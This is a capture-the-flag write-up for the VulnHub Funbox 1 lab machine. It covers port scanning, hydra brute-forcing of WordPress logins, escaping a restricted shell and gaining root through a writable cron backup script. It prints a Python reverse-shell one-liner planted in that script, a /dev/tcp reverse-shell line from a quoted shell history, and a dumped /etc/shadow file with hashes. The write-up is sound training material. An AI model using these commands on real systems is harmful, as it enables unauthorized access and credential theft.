Address
304 North Cardinal St.
Dorchester Center, MA 02124
Work Hours
Monday to Friday: 7AM - 7PM
Weekend: 10AM - 5PM
Address
304 North Cardinal St.
Dorchester Center, MA 02124
Work Hours
Monday to Friday: 7AM - 7PM
Weekend: 10AM - 5PM

Next up on my weekly stream was VulnHub Funbox 1.
My last VulnHub box was Photographer, which I solved the same night as this one.
While it can get a bit repetitive attacking vulnerable WordPress systems, this was the first box that I got to escape restricted bash.
You can find the VM here, and it was about an intermediate difficulty.
If you prefer video and audio over just reading the text, then you can find the YouTube version of this post below.
That said, don’t forget to hit those like and subscribe buttons to help support the blog and channel!
First, I ran a ping sweep to see where the box was on my network.
root@kali:~/funbox# nmap -sn 192.168.5.0/24 Starting Nmap 7.70 ( https://nmap.org ) at 2020-08-13 20:48 EDT ... Nmap scan report for 192.168.5.133 Host is up (0.0035s latency). MAC Address: 08:00:27:4E:6F:CA (Oracle VirtualBox virtual NIC)
Next, I ran a quick port scan, and discovered that ports 21, 22, and 80 were open on the target.
root@kali:~/funbox# nmap -A 192.168.5.133 Starting Nmap 7.70 ( https://nmap.org ) at 2020-08-13 20:48 EDT Nmap scan report for 192.168.5.133 Host is up (0.00092s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp ProFTPD 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) | http-robots.txt: 1 disallowed entry |_/secret/ |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Did not follow redirect to http://funbox.fritz.box/ MAC Address: 08:00:27:4E:6F:CA (Oracle VirtualBox virtual NIC) No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.70%E=4%D=8/13%OT=21%CT=1%CU=39945%PV=Y%DS=1%DC=D%G=Y%M=080027%T OS:M=5F35DF84%P=i686-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=10B%TI=Z%CI=Z%II=I%T OS:S=A)OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O5= OS:M5B4ST11NW7%O6=M5B4ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=F OS:E88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A OS:=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0% OS:Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S= OS:A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R= OS:Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N% OS:T=40%CD=S) Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 0.92 ms 192.168.5.133 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 30.25 seconds
When I looked at the robots.txt file, I saw that a secret directory was mentioned.
Unfortunately, the secret directory was just a false flag, and there wasn’t anything there.
That said, when I visited the hostname on port 80, I found a basic looking WordPress installation.
When I performed username enumeration, the first user was obviously ‘admin’.
Next, I discovered that user #2 was ‘joe miller’, as you can see by the title bar.
To verify this, I tested the WordPress admin login for a username enumeration vulnerability and confirmed that the ‘admin’ user existed.
Finally, I also confirmed that the ‘joe’ username existed.
First, I used hydra to brute-force a password for the joe user.
root@kali:~/funbox# hydra -L users.txt -P /usr/share/wordlists/rockyou.txt funbox.fritz.box -V http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location' Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (http://www.thc.org/thc-hydra) starting at 2020-08-13 21:10:44 ... [ATTEMPT] target funbox.fritz.box - login "joe" - pass "rockyou" - 14344407 of 0 [child 28688798] (0/13) [ATTEMPT] target funbox.fritz.box - login "joe" - pass "12345678" - 14344408 of 0 [child 28688798] (0/15) [ATTEMPT] target funbox.fritz.box - login "joe" - pass "abc123" - 14344409 of 0 [child 28688798] (0/2) [ATTEMPT] target funbox.fritz.box - login "joe" - pass "nicole" - 14344410 of 0 [child 28688798] (0/3) [ATTEMPT] target funbox.fritz.box - login "joe" - pass "daniel" - 14344411 of 0 [child 28688798] (0/9) [ATTEMPT] target funbox.fritz.box - login "joe" - pass "babygirl" - 14344412 of 0 [child 28688798] (0/6) [ATTEMPT] target funbox.fritz.box - login "joe" - pass "monkey" - 14344413 of 0 [child 28688798] (0/0) [ATTEMPT] target funbox.fritz.box - login "joe" - pass "lovely" - 14344414 of 0 [child 28688798] (0/1) [ATTEMPT] target funbox.fritz.box - login "joe" - pass "jessica" - 14344415 of 0 [child 28688798] (0/5) [ATTEMPT] target funbox.fritz.box - login "joe" - pass "654321" - 14344416 of 0 [child 28688798] (0/7) [80][http-post-form] host: funbox.fritz.box login: joe password: 12345 1 of 1 target successfully completed, 2 valid passwords found Hydra (http://www.thc.org/thc-hydra) finished at 2020-08-13 21:12:04
Using the joe // 12345 credential combination, I was able to successfully login to the WordPress administrative panel
Unfortunately, the ‘joe’ user was not a WordPress admin, so I could not upload a malicious plugin.
That said, I tested the same credentials over SSH, and was able to successfully login!
root@kali:~/funbox# ssh [email protected] The authenticity of host '192.168.5.133 (192.168.5.133)' can't be established. ECDSA key fingerprint is SHA256:8BF5XWcRdH2tQKCwjiIBCp3BoP1JLcUYr8gzicYKmEg. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '192.168.5.133' (ECDSA) to the list of known hosts. [email protected]'s password: Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-40-generic x86_64) ... You have mail. Last login: Sat Jul 18 10:02:39 2020 from 192.168.178.143 joe@funbox:~$
Next, I tried to execute some commands on the target, but was stuck in a restricted bash environment.
joe@funbox:~$ cat .bash-rbash: /dev/null: restricted: cannot redirect output bash_completion: _upvars: `-a2': invalid number specifier -rbash: /dev/null: restricted: cannot redirect output bash_completion: _upvars: `-a0': invalid number specifier cat: .ba: No such file or directory
After a quick Google search, I found a great blog post about escaping from rbash.
root@kali:~/funbox# ssh [email protected] -t "bash --noprofile" [email protected]'s password: joe@funbox:~$ cd /home/funny joe@funbox:/home/funny$
Inside of the ‘funny’ user’s home directory, I discovered a world readable file called ‘.reminder.sh’.
joe@funbox:/home/funny$ ls -al total 47608 drwxr-xr-x 3 funny funny 4096 Jul 18 10:02 . drwxr-xr-x 4 root root 4096 Jun 19 11:50 .. -rwxrwxrwx 1 funny funny 55 Jul 18 10:15 .backup.sh -rw------- 1 funny funny 1462 Jul 18 10:07 .bash_history -rw-r--r-- 1 funny funny 220 Feb 25 12:03 .bash_logout -rw-r--r-- 1 funny funny 3771 Feb 25 12:03 .bashrc drwx------ 2 funny funny 4096 Jun 19 10:43 .cache -rw-rw-r-- 1 funny funny 48701440 Aug 14 01:16 html.tar -rw-r--r-- 1 funny funny 807 Feb 25 12:03 .profile -rw-rw-r-- 1 funny funny 162 Jun 19 14:13 .reminder.sh -rw-rw-r-- 1 funny funny 74 Jun 19 12:25 .selected_editor -rw-r--r-- 1 funny funny 0 Jun 19 10:44 .sudo_as_admin_successful -rw------- 1 funny funny 7791 Jul 18 10:02 .viminfo joe@funbox:/home/funny$ cat .reminder.sh #!/bin/bash echo "Hi Joe, the hidden backup.sh backups the entire webspace on and on. Ted, the new admin, test it in a long run." | mail -s"Reminder" joe@funbox
When I took a look at the ‘.backup.sh’ file, it was a script that would back up the web directory to the html.tar file.
joe@funbox:/home/funny$ cat .backup.sh #!/bin/bash tar -cf /home/funny/html.tar /var/www/html joe@funbox:/home/funny$ ls -al /var/www/html total 240 drwxrwxrwx 6 www-data www-data 4096 Jul 18 10:12 . drwxr-xr-x 4 root root 4096 Jun 19 11:18 .. -rwxrwxrwx 1 www-data www-data 10918 Jun 19 11:16 default.htm ... -rwxrwxrwx 1 www-data www-data 4755 Jul 17 16:02 wp-trackback.php -rwxrwxrwx 1 www-data www-data 3133 Jul 17 16:02 xmlrpc.php joe@funbox:/home/funny$ ls -al /var/www/html/secret/ total 12 drwxrwxr-x 2 joe joe 4096 Jul 18 10:05 . drwxrwxrwx 6 www-data www-data 4096 Jul 18 10:12 .. -rw-rw-r-- 1 joe joe 30 Jul 18 10:05 index.html
I took a look at the html.tar file from the joe user but didn’t find anything interesting or useful for escalation.
joe@funbox:/home/funny$ cp html.tar /home/joe joe@funbox:/home/funny$ cd /home/joe joe@funbox:~$ tar -xf html.tar
First, I added a command to the backup script, to see if any other users were executing it. As you can see, the ‘funny’ user was executing this script.
joe@funbox:/home/funny$ cat .backup.sh #!/bin/bash tar -cf /home/funny/html.tar /var/www/html touch /tmp/test12345 joe@funbox:/home/funny$ ls -al /tmp/test* -rw-rw-r-- 1 funny funny 0 Aug 14 01:24 /tmp/test12345
Next, I changed the script to include a Python reverse shell, to get access to the funny user.
joe@funbox:/home/funny$ cat .backup.sh
#!/bin/bash
tar -cf /home/funny/html.tar /var/www/html
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.5.132",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
When I caught the reverse shell, I had access to another user account.
root@kali:~/funbox# nc -lvp 4444 listening on [any] 4444 ... connect to [192.168.5.132] from funbox.fritz.box [192.168.5.133] 49860 /bin/sh: 0: can't access tty; job control turned off $ id uid=1000(funny) gid=1000(funny) groups=1000(funny),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
Unfortunately, I couldn’t find any way to escalate from funny to root.
When I looked at joe’s mailbox, I found that the root user was asking about the backup script as well as calling out some weak password usage.
joe@funbox:~$ cat /home/joe/mbox cat /home/joe/mbox From root@funbox Fri Jun 19 13:12:38 2020 Return-Path: <root@funbox> X-Original-To: joe@funbox Delivered-To: joe@funbox Received: by funbox.fritz.box (Postfix, from userid 0) id 2D257446B0; Fri, 19 Jun 2020 13:12:38 +0000 (UTC) Subject: Backups To: <joe@funbox> X-Mailer: mail (GNU Mailutils 3.7) Message-Id: <[email protected]> Date: Fri, 19 Jun 2020 13:12:38 +0000 (UTC) From: root <root@funbox> Hi Joe, please tell funny the backupscript is done. From root@funbox Fri Jun 19 13:15:21 2020 Return-Path: <root@funbox> X-Original-To: joe@funbox Delivered-To: joe@funbox Received: by funbox.fritz.box (Postfix, from userid 0) id 8E2D4446B0; Fri, 19 Jun 2020 13:15:21 +0000 (UTC) Subject: Backups To: <joe@funbox> X-Mailer: mail (GNU Mailutils 3.7) Message-Id: <[email protected]> Date: Fri, 19 Jun 2020 13:15:21 +0000 (UTC) From: root <root@funbox> Joe, WTF!?!?!?!?!?! Change your password right now! 12345 is an recommendation to fire you.
When I looked at joe’s bash_history file, I thought that I found the root password.
$ cat .bash_history cat .bash_history sudo apt update && apt upgrade su root sudo su ... ls -la passwd root itsreallynotfunny@all passwd root passwd -root sudo su exit crontab -e su root itsreallynotfunny@all su root clear ... echo "bash -i >& /dev/tcp/192.168.178.143/1234 0>&1" >> /home/funny/.backup.sh date crontab -e date bash -i >& /dev/tcp/192.168.178.143/1234 0>&1" ... clear ls exit
That said, I had the idea to try and catch my reverse shell again, as the root user could be executing it as well.
When I caught multiple copies of my reverse shell, one of them came back as root!
root@kali:~/funbox# nc -lvp 4444 listening on [any] 4444 ... connect to [192.168.5.132] from funbox.fritz.box [192.168.5.133] 49870 /bin/sh: 0: can't access tty; job control turned off $ id uid=1000(funny) gid=1000(funny) groups=1000(funny),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd) $ exit root@kali:~/funbox# nc -lvp 4444 listening on [any] 4444 ... connect to [192.168.5.132] from funbox.fritz.box [192.168.5.133] 49872 /bin/sh: 0: can't access tty; job control turned off # id uid=0(root) gid=0(root) groups=0(root)
When I viewed root’s crontab file, this made sense, as the root user was also executing the backup script every five minutes.
root@kali:~/funbox# nc -lvp 4444 listening on [any] 4444 ... connect to [192.168.5.132] from funbox.fritz.box [192.168.5.133] 49872 /bin/sh: 0: can't access tty; job control turned off # id uid=0(root) gid=0(root) groups=0(root) # crontab -l # Edit this file to introduce tasks to be run by cron. # # Each task to run has to be defined through a single line # indicating with different fields when the task will be run # and what command to run for the task ... */5 * * * * /home/funny/.backup.sh
Finally, I grabbed the flag file, and finished the box!
# cat flag.txt Great ! You did it... FUNBOX - made by @0815R2d2
And, as usual, I grabbed the shadow file for potential cracking or research in the future.
# cat /etc/shadow root:$6$ReRncrEVp8A0IQmk$ANOc.bX2eK8DZv2i/DQPqCWcdE8XV39IVjBBL6xlGSlCPFOPM.H2y7lyDHtJbb.nkH47Zo.sj3OhcxTOl7usR0:18461:0:99999:7::: daemon:*:18375:0:99999:7::: bin:*:18375:0:99999:7::: ... systemd-coredump:!!:18432:::::: funny:$6$Gh348TZlMEiH8fc.$rFB4/BVFrjkF1z6SbZklOKzVwxhsfY6q9S3jrWDO.2eiwcVDvqrBjL32KPRzW7KkQItvAz4X.T0hcmoO62jV7.:18461:0:99999:7::: lxd:!:18432:::::: mysql:!:18432:0:99999:7::: joe:$6$ptLbGWD34AIV6LXw$8zE3IrzaA0mRXeuu1ubjI2OLujCMOuEYInT2H3zGRShKyk2VyLKNI6X643BXyrAYxNYHmwbS9pUfljdJQ8kUS.:18432:0:99999:7::: postfix:*:18432:0:99999:7::: proftpd:!:18461:0:99999:7::: ftp:*:18461:0:99999:7:::
This wasn’t a super complicated box, but it was another good one to get back into the swing of things.
I would have liked a different escalation method for funny to root, but it was still a good example of scheduled task exploitation.
Let me know if these write-ups get repetitive posting them all back to back though!
To catch me live, be sure to follow me on Twitch.
Ray Doyle is an avid pentester/security enthusiast/beer connoisseur who has worked in IT for almost 16 years now. From building machines and the software on them, to breaking into them and tearing it all down; he’s done it all. To show for it, he has obtained an OSCE, OSCP, eCPPT, GXPN, eWPT, eWPTX, SLAE, eMAPT, Security+, ICAgile CP, ITIL v3 Foundation, and even a sabermetrics certification!
He currently serves as a Senior Staff Adversarial Engineer for Avalara, and his previous position was a Principal Penetration Testing Consultant for Secureworks.
This page contains links to products that I may receive compensation from at no additional cost to you. View my Affiliate Disclosure page here. As an Amazon Associate, I earn from qualifying purchases.
[…] continue with my VulnHub solves, I moved on to the Sunset Decoy VM, my first foray into whitecr0wz VM […]